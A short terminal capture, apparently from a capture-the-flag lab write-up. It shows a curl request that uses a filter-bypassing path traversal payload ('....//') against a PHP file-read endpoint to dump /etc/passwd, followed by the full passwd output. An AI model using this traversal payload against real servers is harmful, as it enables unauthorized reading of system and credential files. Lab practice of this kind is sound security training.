 ┌─root@kali in /tmp
└─$ curl -s 'http://10.10.10.87/fileRead.php' -d "file=....//....//....//....//etc/passwd" |jq -r .file
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/home/nobody:/bin/sh
nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin